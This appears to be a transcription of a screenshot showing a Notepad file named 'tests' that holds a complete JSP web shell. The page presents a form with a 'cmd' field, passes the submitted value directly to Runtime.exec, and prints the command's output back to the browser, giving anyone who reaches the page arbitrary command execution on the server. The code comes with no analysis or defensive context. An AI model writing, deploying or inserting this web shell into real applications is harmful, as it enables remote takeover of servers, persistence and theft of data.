 tests - Notepad
File Edit Format View Help
<%@ page import="java.util.*,java.io.*"%>
<%
%>
<HTML><BODY>
Commands with JSP
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
out.println("Command: " + request.getParameter("cmd") + "<BR>");
Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr);
disr = dis.readLine();
}
}
%>
</pre>
</BODY></HTML>